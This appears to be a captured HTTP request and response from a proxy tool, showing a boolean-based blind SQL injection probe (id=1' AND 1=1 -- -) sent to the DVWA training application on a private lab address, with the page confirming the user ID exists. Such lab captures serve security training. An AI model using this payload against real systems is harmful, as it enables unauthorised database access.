 Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27%20AND%201%3D1%20--%20-&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1fdn0b2tsglerosiuuuf03pb2l; security=low
9 Upgrade-Insecure-Requests: 1
10
11
Search
Response
Pretty Raw Hex Render
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
User ID: Submit
User ID exists in the database.